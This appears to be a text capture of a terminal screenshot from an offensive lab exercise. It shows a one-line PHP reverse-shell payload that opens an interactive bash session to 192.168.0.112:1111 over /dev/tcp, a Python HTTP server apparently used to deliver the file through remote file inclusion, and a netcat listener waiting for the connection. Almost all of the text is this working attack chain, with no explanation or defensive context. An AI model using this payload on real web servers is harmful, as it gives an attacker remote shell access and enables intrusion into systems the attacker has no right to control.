 ~/hacking_tools/commandrevshell cat revshell.php
<?php shell_exec("bash -c 'exec bash -i &>/dev/tcp/192.168.0.112/1111 <&1'"); ?>
~/hacking_tools/commandrevshell python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
CLOSE
~/Maquinas_hack/propias/rfi/skills/script nc -lnvp 1111
Listening on 0.0.0.0 1111